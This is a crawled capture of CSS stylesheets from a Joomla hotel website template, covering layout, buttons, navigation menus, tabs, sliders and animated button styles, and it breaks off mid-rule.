.chzn-container .chzn-results li {
  background: none;
}
.categories-module li h1,
.categories-module li h2,
.categories-module li h3,
.categories-module li h4,
.categories-module li h5,
.categories-module li h6 {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: normal;
  margin: 0;
}
.category-module li h1,
.category-module li h2,
.category-module li h3,
.category-module li h4,
.category-module li h5,
.category-module li h6 {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: normal;
  margin: 0;
}
#form-login-username label.element-invisible,
#form-login-password label.element-invisible {
  display: none;
}
#login-form ul li .icon-arrow-right {
  display: none;
}
.form-search label.finder {
  padding: 0 10px 0 0;
}
.newsflash {
  display: inline-block;
  width: 100%;
}
.newsflash h5 {
  font-weight: bold;
  color: #555;
}
.newsflash h5 a {
  color: #555;
}
.newsflash .readmore {
  float: right;
  margin-bottom: 10px;
}
.newsflash .readmore:last-child {
  margin-bottom: 0;
}
.newsflash .newsflash-title,
.newsflash p {
  clear: both;
}
.mod-languages li,
.mod-languages ul {
  background: none;
  padding: 0;
  list-style: none;
}
.jm-module form#mod-finder-searchform,
.jm-module form#login-form,
.jm-module form.form-inline {
  margin: 0;
}
.breadcrumb {
  margin: 0;
  background: none;
  padding: 0;
}
.breadcrumb li {
  padding: 0;
  background: none;
  text-shadow: none;
}
.breadcrumb .divider {
  padding: 0;
  margin: 0 5px;
}
.icon-location {
  background-position: 0 -24px;
}
p.readmore {
  margin: 0;
  display: inline-block;
  width: 100%;
}
a.readmore,
p.readmore a.btn,
a.readmore-blue,
a.readmore-green,
a.readmore-orange,
a.readmore-gray {
  float: right;
  font-size: 12px;
  display: inline-block;
  color: #fff;
  cursor: pointer;
  padding: 0 10px;
  display: inline-block;
  -webkit-transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  margin: 10px 0 0;
  border: 4px solid rgba(217,217,217,0.6);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
}
a.readmore:hover,
p.readmore a.btn:hover,
a.readmore-blue:hover,
a.readmore-green:hover,
a.readmore-orange:hover,
a.readmore-gray:hover {
  text-decoration: none;
}
p.readmore a.btn,
body .djf_mod .btn,
.djc_readon .btn {
  font-weight: normal;
}
.jm-module.blue a.readmore,
.jm-module.green a.readmore,
.jm-module.orange a.readmore {
  background-color: #ebebeb;
}
.jm-module.blue a.readmore:hover,
.jm-module.green a.readmore:hover,
.jm-module.orange a.readmore:hover {
  background-color: #fff;
}
.jm-module.blue a.readmore {
  color: #009BDA;
}
.jm-module.green a.readmore {
  color: #75A400;
}
.jm-module.orange a.readmore {
  color: #FFA200;
}
a.readmore-blue,
a.readmore-green,
a.readmore-orange {
  color: #fff !important;
}
a.readmore-blue {
  background-color: #009BDA !important;
}
a.readmore-blue:hover {
  background-color: #0eb9ff !important;
}
a.readmore-green {
  background-color: #75A400 !important;
}
a.readmore-green:hover {
  background-color: #99d700 !important;
}
a.readmore-orange {
  background-color: #FFA200 !important;
}
a.readmore-orange:hover {
  background-color: #ffb533 !important;
}
a.readmore-gray {
  color: #555 !important;
  background-color: #ebebeb !important;
}
a.readmore-gray:hover {
  background-color: #fff !important;
}
p.readmore a.btn .icon-chevron-right {
  display: none;
}
.btn [class^="icon-"],
.btn [class*=" icon-"] {
  background-image: url("../images/glyphicons-halflings-white.png");
  margin-top: 1px;
}
.btn .caret {
  border-top: 4px solid #fff;
}
input.btn.btn-mini {
  height: 25px;
  line-height: 1em;
}
input.btn {
  height: 36px;
}
.btn-group .btn.dropdown-toggle {
  line-height: 20px;
  padding: 2px 5px;
}
.btn-group.open .btn.dropdown-toggle {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.dropdown-menu {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin: 0;
}
.dropdown-menu li {
  background: none;
  padding: 0;
}
.dropdown-menu li a {
  border-bottom: none;
}
.btn-group > .dropdown-menu {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.container-fluid {
  padding-left: 0;
  padding-right: 0;
  margin-left: auto;
  margin-right: auto;
}
.nav.menu {
  margin-bottom: 0;
}
.nav.menu > li {
  background: none;
  border-bottom: 1px dotted #555;
  padding: 0;
}
.nav.menu > li:first-child {
  border-top: 1px dotted #555;
}
.nav.menu > li.deeper {
  border: none;
}
.nav.menu > li.deeper:first-child {
  border-top: 1px dotted #555;
}
.nav.menu > li a {
  padding: 6px 15px;
  color: #555;
}
.nav.menu > li.active > a {
  color: #fff;
}
.nav.menu .nav-child {
  padding: 0 0 0 18px;
  margin: 0;
  border-top: 1px dotted #555;
  border-bottom: 1px dotted #555;
}
.nav.menu .nav-child ul {
  border: none;
  padding: 0 0 0 16px;
}
.nav.menu .nav-child li {
  background: none;
  padding: 0;
}
.nav.menu .nav-child li a {
  border-bottom: 1px dotted #555;
  display: list-item;
  list-style: disc inside;
  padding: 6px 0;
}
.nav.menu > li > .nav-child > li:last-child > a {
  border-bottom: none;
}
.nav.menu .nav-child li.active > a {
  text-decoration: underline;
}
.blue .nav.menu > li,
.green .nav.menu > li,
.orange .nav.menu > li {
  border-bottom: 1px dotted ;
}
.blue .nav.menu > li:first-child,
.green .nav.menu > li:first-child,
.orange .nav.menu > li:first-child {
  border-top: 1px dotted ;
}
.blue .nav.menu > li.deeper,
.green .nav.menu > li.deeper,
.orange .nav.menu > li.deeper {
  border: none;
}
.blue .nav.menu > li.deeper:first-child,
.green .nav.menu > li.deeper:first-child,
.orange .nav.menu > li.deeper:first-child {
  border-top: 1px dotted ;
}
.blue .nav.menu > li a,
.green .nav.menu > li a,
.orange .nav.menu > li a {
  color: #fff;
}
.blue .nav.menu > li.active > a,
.green .nav.menu > li.active > a,
.orange .nav.menu > li.active > a {
  color: ;
}
.blue .nav.menu .nav-child,
.green .nav.menu .nav-child,
.orange .nav.menu .nav-child {
  border-top: 1px dotted ;
  border-bottom: 1px dotted ;
}
.blue .nav.menu .nav-child ul,
.green .nav.menu .nav-child ul,
.orange .nav.menu .nav-child ul {
  border: none;
}
.blue .nav.menu .nav-child li a,
.green .nav.menu .nav-child li a,
.orange .nav.menu .nav-child li a {
  border-bottom: 1px dotted ;
}
.blue .nav.menu > li > .nav-child > li:last-child > a,
.green .nav.menu > li > .nav-child > li:last-child > a,
.orange .nav.menu > li > .nav-child > li:last-child > a {
  border-bottom: none;
}
.blue .nav.menu > li > a:hover {
  background-color: #0eb9ff;
}
.green .nav.menu > li > a:hover {
  background-color: #99d700;
}
.orange .nav.menu > li > a:hover {
  background-color: #ffb533;
}
.blue .nav.menu > li.active > a {
  background-color: #0eb9ff;
}
.green .nav.menu > li.active > a {
  background-color: #99d700;
}
.orange .nav.menu > li.active > a {
  background-color: #ffb533;
}
.pager li {
  background: none;
  padding: 0;
}
.pager li > a,
.pager li > span {
  color: #fff;
  -webkit-border-radius: 6px !important;
  -moz-border-radius: 6px !important;
  border-radius: 6px !important;
  -webkit-box-shadow: 0 0 0 4px rgba(217,217,217,0.6);
  -moz-box-shadow: 0 0 0 4px rgba(217,217,217,0.6);
  box-shadow: 0 0 0 4px rgba(217,217,217,0.6);
  background: #BDBDBD;
  padding: 5px 7px;
  line-height: 1.5em;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.pager li > a:hover {
  color: #fff;
}
div.pagination {
  text-align: center;
}
div.pagination ul > li {
  background: none;
  padding: 0;
}
div.pagination li span,
div.pagination li a {
  color: #fff;
  margin: 0 12px 0 0;
  -webkit-border-radius: 6px !important;
  -moz-border-radius: 6px !important;
  border-radius: 6px !important;
  -webkit-box-shadow: 0 0 0 4px rgba(217,217,217,0.6);
  -moz-box-shadow: 0 0 0 4px rgba(217,217,217,0.6);
  box-shadow: 0 0 0 4px rgba(217,217,217,0.6);
  background: #BDBDBD;
  padding: 5px 7px;
  line-height: 1.5em;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
div.pagination li a:hover,
div.pagination li span.pagenav {
  color: #fff;
}
div.pagination li.pagination-start span,
div.pagination li.pagination-prev span,
div.pagination li.pagination-next span,
div.pagination li.pagination-end span {
  background: #BDBDBD !important;
}
p.counter {
  float: none !important;
  margin: 0 0 10px;
  text-align: center;
}
.accordion {
  margin-bottom: 25px;
}
.accordion-group {
  border: none;
}
.accordion-heading {
  text-align: center;
}
.accordion-heading .accordion-toggle {
  padding: 8px;
  font-size: 12px;
  font-weight: normal !important;
  line-height: 1.5em;
  text-decoration: none;
  background: #d0d0d0;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #555;
}
.accordion-heading .accordion-toggle:hover,
.accordion-heading .accordion-toggle.active {
  color: #fff;
}
.accordion-inner {
  padding: 10px;
  border: none;
}
.pane-sliders div.panel {
  margin-bottom: 1px;
}
.pane-sliders div.panel h3.title {
  margin: 0;
  text-align: center;
  cursor: pointer;
  background: #d0d0d0;
  font-size: 12px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  font-weight: normal;
}
.pane-sliders div.panel h3.title a {
  padding: 8px;
  display: block;
  color: #555;
}
.pane-sliders div.panel h3.title a:hover {
  color: #fff;
  text-decoration: none;
}
.pane-sliders div.panel h3.title.pane-toggler-down a {
  font-weight: bold;
  color: #fff;
}
.pane-sliders div.pane-down {
  padding: 10px !important;
}
.nav-tabs {
  margin: 0;
  border: none;
}
.nav-tabs > li {
  margin: 0 5px 0 0;
  background: none;
  padding: 0;
}
.nav-tabs > li > a {
  padding: 8px 15px;
  margin: 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  border: none !important;
  background: #d0d0d0;
  font-size: 12px;
  line-height: 1.2em;
  color: #555;
}
.nav-tabs > li > a:hover {
  color: #fff;
}
.nav-tabs > li.active a {
  font-weight: bold;
  color: #fff !important;
}
.tab-content {
  padding: 10px;
}
dl.tabs {
  display: inline-block;
  width: 100%;
  padding: 10px 0 0;
  margin: 0;
}
dl.tabs dt.tabs {
  float: left;
  padding: 8px 15px;
  margin: 0 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
dl.tabs dt.tabs.closed {
  background: #d0d0d0;
}
dl.tabs dt.tabs h3 {
  font-size: 12px;
  line-height: 1.2em;
  margin: 0;
  font-weight: normal;
}
dl.tabs dt.tabs h3 a {
  color: #555;
}
dl.tabs dt.tabs h3:hover a {
  text-decoration: none;
}
dl.tabs dt.tabs.open h3 a {
  color: #fff;
}
dl.tabs dt.tabs.closed h3 a {
  display: block;
}
dl.tabs dt.tabs:hover h3 a {
  font-weight: bold;
  color: #fff;
}
dd.tabs {
  clear: both;
  margin: 0;
  padding: 10px;
}
.nav-tabs.nav-stacked {
  font-family: inherit;
  list-style-position: inside;
  list-style-type: decimal;
}
.nav-tabs.nav-stacked li {
  font-style: normal;
  float: none;
  margin: 0;
}
.nav-tabs.nav-stacked li a {
  font-style: normal;
  cursor: pointer;
  text-transform: none;
  font-weight: inherit;
  border: none !important;
  display: inline-block;
  padding: 0;
  line-height: 2em;
  background: none !important;
}
.nav-tabs.nav-stacked li a:hover {
  text-decoration: underline;
}
.nav-tabs.nav-stacked li.active a {
  color: #555 !important;
  text-decoration: underline;
}
.page-header h2,
h2.item-title,
.cat-children > h3,
.contact-category > h2,
.weblink-category > h2,
.newsfeed > h2,
.newsfeed-category > h2 {
  font-style: italic;
}
.page-header h2 a:hover,
h2.item-title a:hover,
.cat-children > h3 a:hover,
.contact-category > h2 a:hover,
.weblink-category > h2 a:hover,
.newsfeed > h2 a:hover,
.newsfeed-category > h2 a:hover {
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
h2.djc_title,
h1.componentheading,
h3.djc_related_title,
.category-list > h2,
.page-header > h1,
.blog > h2,
.blog-featured > h1 {
  font-size: 2em;
  font-weight: 700;
  color: #555 !important;
  line-height: 1.2em;
}
.blue h1 a:hover,
.blue h2 a:hover,
.blue h3 a:hover,
.blue h4 a:hover,
.blue h5 a:hover,
.blue h6 a:hover,
.orange h1 a:hover,
.orange h2 a:hover,
.orange h3 a:hover,
.orange h4 a:hover,
.orange h5 a:hover,
.orange h6 a:hover,
.green h1 a:hover,
.green h2 a:hover,
.green h3 a:hover,
.green h4 a:hover,
.green h5 a:hover,
.green h6 a:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
h1#jm-logo,
.category-list > h2,
.page-header > h1,
.blog > h2,
.blog-featured > h1,
.djf_mod h3,
.mod_djc_items h4,
h2.djc_title,
.djc_title h3,
h3.djc_related_title,
h1.componentheading,
.djslider .slide-desc-text .slide-title {
  font-style: italic;
}
table,
table.category td,
table.category th {
  border: none !important;
}
table thead tr th {
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  text-align: center !important;
  color: #fff;
}
table thead tr th a {
  color: #fff;
  text-decoration: none;
}
table thead tr th a:hover {
  color: inherit;
}
table tbody tr:nth-child(2n+1) td {
  background-color: #F9F9F9;
}
p {
  margin: 5px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 10px;
  font-weight: bold;
  line-height: 1.5em;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  text-decoration: none;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.8em;
}
h3 {
  font-size: 1.6em;
}
h4 {
  font-size: 1.4em;
}
h5 {
  font-size: 1.2em;
}
h6 {
  font-size: 1em;
}
.page-header {
  margin: 0 0 20px;
  border-bottom: none;
  padding-bottom: 0;
}
.page-header h2 {
  margin: 0;
}
ul {
  margin: 5px 0;
  list-style: none;
}
li {
  line-height: 1.5em;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 5px;
}
ul li {
  background-image: url("../images/li.png");
  background-repeat: no-repeat;
  background-position: left 6px;
  padding: 0 0 0 15px;
}
.blue ul li,
.green ul li,
.orange ul li {
  background-image: url("../images/li_white.png");
}
.blue ul.jm-linked li,
.green ul.jm-linked li,
.orange ul.jm-linked li {
  background-image: url("../images/linked.png");
}
.blue ul.jm-linked li:hover,
.green ul.jm-linked li:hover,
.orange ul.jm-linked li:hover {
  background-image: url("../images/linked_hover.png");
}
ul.jm-special li {
  background-image: url("../images/special.png");
}


--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/extensions.css
body_size: 1271
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: ;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body .djf_mod .djf_img a {
  border: none;
  display: block;
}
body .djf_mod .djf_left {
  margin: 0 0 15px;
}
body .djf_mod .djf_gal .djf_cell,
body .djf_mod .djf_img {
  border: 1px solid #dddddd;
  -webkit-box-shadow: 0 5px 10px -10px #000;
  -moz-box-shadow: 0 5px 10px -10px #000;
  box-shadow: 0 5px 10px -10px #000;
  padding: 5px;
  display: inline-block;
}
body .djf_mod .djf_img {
  margin: 0;
}
body .djf_mod .djf_text {
  clear: both;
}
body .djf_mod .djf_text .djf_cat h2 {
  color: #BDBDBD;
  font-size: 1.2em;
  font-weight: normal;
  margin: 0;
}
body .djf_mod .btn-large {
  float: right;
  margin-top: 5px;
  font-size: 12px;
  line-height: 20px;
  padding: 5px 15px;
}
body .djf_mod div[style="clear: both"] {
  height: 0;
}
body .djf_mod .djf_gal a,
body .djf_mod .djf_img a {
  overflow: hidden;
}
body .djf_mod .djf_img img,
body .djf_mod .djf_gal img {
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
body .djf_mod .djf_img img:hover,
body .djf_mod .djf_gal img:hover {
  transform: scale(1.15) rotate(-5deg);
  -moz-transform: scale(1.15) rotate(-5deg);
  -webkit-transform: scale(1.15) rotate(-5deg);
}
body .djf_mod .djf_pag {
  float: none;
  margin: 0;
  padding: 10px 0 0;
  display: inline-block;
  width: 100%;
  text-align: center;
}
body .djf_mod .djf_pag span.button {
  background-color: #BDBDBD !important;
  font-size: inherit;
  font-weight: normal;
  font-style: normal;
  font-family: inherit;
  color: #fff !important;
  border: 4px solid rgba(217,217,217,0.6);
  margin: 0;
  padding: 0 6px;
  display: inline-block;
  line-height: 25px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-background-clip: padding-box !important;
  -moz-background-clip: padding-box !important;
  background-clip: padding-box !important;
}
body .djf_mod .djf_pag span.active {
  color: #fff !important;
  font-weight: normal;
}
body .djf_mod .djf_pag span:hover {
  color: #fff !important;
}
body .blue .djf_mod .djf_text .djf_cat h2,
body .green .djf_mod .djf_text .djf_cat h2,
body .orange .djf_mod .djf_text .djf_cat h2 {
  color: #fff;
}
.djslider .slide-desc-bg {
  background: #fff;
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
}
.djslider .slide-desc-text {
  color: #555;
}
.djslider .slide-desc-text .slide-title {
  font-size: 1.6em;
  line-height: 1.2em;
  font-weight: bold;
  font-style: italic;
}
.djslider .slide-desc-text .slide-title a {
  text-decoration: none;
}
.djslider .slide-desc-text .slide-title:hover {
  -webkit-transition: color 0.2s ease-in;
  -moz-transition: color 0.2s ease-in;
  -o-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}
.slider1-ms .djslider .slide-desc-bg {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.slider1-ms .djslider span.load-button {
  border: 1px solid #ccc;
  background-color: #e2e9eb;
  background-image: -moz-linear-gradient(top,#f0f2f3,#cddbdf);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f0f2f3),to(#cddbdf));
  background-image: -webkit-linear-gradient(top,#f0f2f3,#cddbdf);
  background-image: -o-linear-gradient(top,#f0f2f3,#cddbdf);
  background-image: linear-gradient(to bottom,#f0f2f3,#cddbdf);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0f2f3', endColorstr='#ffcddbdf', GradientType=0);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  cursor: pointer;
  display: inline-block;
  float: none !important;
  height: 18px;
  margin-right: 4px;
  opacity: 1;
  filter: alpha(opacity=100);
  width: 18px;
}
.slider1-ms .djslider span.load-button-active {
  border: 1px solid #ccc;
  background-color: #b2b3b4;
  background-image: -moz-linear-gradient(top,#f0f2f3,#555555);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f0f2f3),to(#555555));
  background-image: -webkit-linear-gradient(top,#f0f2f3,#555555);
  background-image: -o-linear-gradient(top,#f0f2f3,#555555);
  background-image: linear-gradient(to bottom,#f0f2f3,#555555);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0f2f3', endColorstr='#ff555555', GradientType=0);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.slider1-ms .djslider .navigation-container-custom {
  bottom: -60px;
  position: absolute;
  right: auto !important;
  text-align: center;
  top: auto !important;
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/animated-buttons.css
body_size: 1992
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: ;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.a-button {
  background-color: #f3f3f3;
  background-image: -moz-linear-gradient(top,#fff,#e0e0e0);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e0e0e0));
  background-image: -webkit-linear-gradient(top,#fff,#e0e0e0);
  background-image: -o-linear-gradient(top,#fff,#e0e0e0);
  background-image: linear-gradient(to bottom,#fff,#e0e0e0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
  padding-left: 90px;
  padding-right: 115px;
  height: 76px;
  display: inline-block;
  position: relative;
  border: 1px solid #cccccc;
  border-bottom: 1px solid #aaaaaa;
  -webkit-box-shadow: 0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  clear: both;
  overflow: hidden;
  -webkit-transition: box-shadow 0.3s ease-in-out;
  -moz-transition: box-shadow 0.3s ease-in-out;
  -o-transition: box-shadow 0.3s ease-in-out;
  transition: box-shadow 0.3s ease-in-out;
}
.a-button img {
  position: absolute;
  left: 15px;
  top: 13px;
  border: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.a-button .a-btn-slide-text {
  position: absolute;
  font-size: 36px;
  top: 30px;
  left: 18px;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #aaa;
  text-shadow: 0px 1px 1px rgba(255,255,255,0.4);
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.a-button .a-btn-slide-text {
  position: absolute;
  font-size: 36px;
  top: 30px;
  left: 18px;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #aaa;
  text-shadow: 0px 1px 1px rgba(255,255,255,0.4);
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.a-button .a-btn-text {
  padding-top: 13px;
  display: block;
  font-size: 24px;
  line-height: 30px;
  text-shadow: 0px -1px 1px #ccc;
  text-align: center;
  width: 85px;
}
.a-button .a-btn-text small {
  display: block;
  font-size: 12px;
  line-height: 18px;
}
.a-button .a-btn-icon-right {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 100%;
  width: 80px;
  border-left: 1px solid #ccc;
  -webkit-box-shadow: 1px 0px 1px rgba(255,255,255,0.4) inset;
  -moz-box-shadow: 1px 0px 1px rgba(255,255,255,0.4) inset;
  box-shadow: 1px 0px 1px rgba(255,255,255,0.4) inset;
}
.a-button .a-btn-icon-right span {
  width: 38px;
  height: 38px;
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -20px 0px 0px -20px;
  border: 1px solid rgba(0,0,0,0.5);
  -webkit-box-shadow: 0px 1px 1px rgba(255,255,255,0.3) inset, 0px 1px 2px rgba(255,255,255,0.5);
  -moz-box-shadow: 0px 1px 1px rgba(255,255,255,0.3) inset, 0px 1px 2px rgba(255,255,255,0.5);
  box-shadow: 0px 1px 1px rgba(255,255,255,0.3) inset, 0px 1px 2px rgba(255,255,255,0.5);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.a-button:hover {
  -webkit-box-shadow: 0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 5px rgba(0,0,0,0.4);
  -moz-box-shadow: 0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 5px rgba(0,0,0,0.4);
  box-shadow: 0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 5px rgba(0,0,0,0.4);
}
.a-button:hover .a-btn-slide-text,
.a-button:hover .a-btn-icon-right span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.a-button:hover img {
  -webkit-transform: scale(10);
  -moz-transform: scale(10);
  -ms-transform: scale(10);
  -o-transform: scale(10);
  transform: scale(10);
  opacity: 0;
  filter: alpha(opacity=0);
}
.a-button:active {
  position: relative;
  top: 1px;
  background: #ccc;
  -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.4) inset;
  -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.4) inset;
  box-shadow: 1px 1px 2px rgba(0,0,0,0.4) inset;
  border-color: #aaa;
}
.a-button:active .a-btn-icon-right span {
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
a.a-button {
  color: #555;
  text-decoration: none;
}
.a-button.green {
  background-color: #89c001;
  background-image: -moz-linear-gradient(top,#97d302,#75a400);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#97d302),to(#75a400));
  background-image: -webkit-linear-gradient(top,#97d302,#75a400);
  background-image: -o-linear-gradient(top,#97d302,#75a400);
  background-image: linear-gradient(to bottom,#97d302,#75a400);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff97d302', endColorstr='#ff75a400', GradientType=0);
  border: 1px solid #6b9501;
}
.a-button.green .a-btn-slide-text {
  color: #e8ffaf;
}
.a-button.green .a-btn-text {
  text-shadow: 0px -1px 1px #6b9501;
}
.a-button.green .a-btn-icon-right {
  border-left: 1px solid #6b9501;
}
.a-button.green:active {
  background: #6b9501;
  border-color: #6b9501;
}
a.a-button.green {
  color: #fff;
}
.a-button.orange {
  background-color: #feb12a;
  background-image: -moz-linear-gradient(top,#febb46,#ffa200);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#febb46),to(#ffa200));
  background-image: -webkit-linear-gradient(top,#febb46,#ffa200);
  background-image: -o-linear-gradient(top,#febb46,#ffa200);
  background-image: linear-gradient(to bottom,#febb46,#ffa200);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffebb46', endColorstr='#ffffa200', GradientType=0);
  border: 1px solid #e69302;
}
.a-button.orange .a-btn-slide-text {
  color: #fceacc;
}
.a-button.orange .a-btn-text {
  text-shadow: 0px -1px 1px #e69302;
}
.a-button.orange .a-btn-icon-right {
  border-left: 1px solid #e69302;
}
.a-button.orange:active {
  background: #e69302;
  border-color: #e69302;
}
a.a-button.orange {
  color: #fff;
}
.a-button.blue {
  background-color: #22b4ee;
  background-image: -moz-linear-gradient(top,#39c4fc,#009bda);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#39c4fc),to(#009bda));
  background-image: -webkit-linear-gradient(top,#39c4fc,#009bda);
  background-image: -o-linear-gradient(top,#39c4fc,#009bda);
  background-image: linear-gradient(to bottom,#39c4fc,#009bda);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff39c4fc', endColorstr='#ff009bda', GradientType=0);
  border: 1px solid #0097d4;
}
.a-button.blue .a-btn-slide-text {
  color: #fceacc;
}
.a-button.blue .a-btn-text {
  text-shadow: 0px -1px 1px #0097d4;
}
.a-button.blue .a-btn-icon-right {
  border-left: 1px solid #0097d4;
}
.a-button.blue:active {
  background: #0097d4;
  border-color: #0097d4;
}
a.a-button.blue {
  color: #fff;
}
.a-button .a-btn-icon-right span {
  background: #555 url("../images/check.png") no-repeat center center;
}
.a-button.loupe .a-btn-icon-right span {
  background: #555 url("../images/loupe.png") no-repeat center center;
}
.a-button.star .a-btn-icon-right span {
  background: #555 url("../images/star.png") no-repeat center center;
}
.a-button.arrow .a-btn-icon-right span {
  background: #555 url("../images/arrow_down.png") no-repeat center center;
}
.a-btn {
  width: 120px;
  height: 120px;
  -webkit-border-radius: 50%;
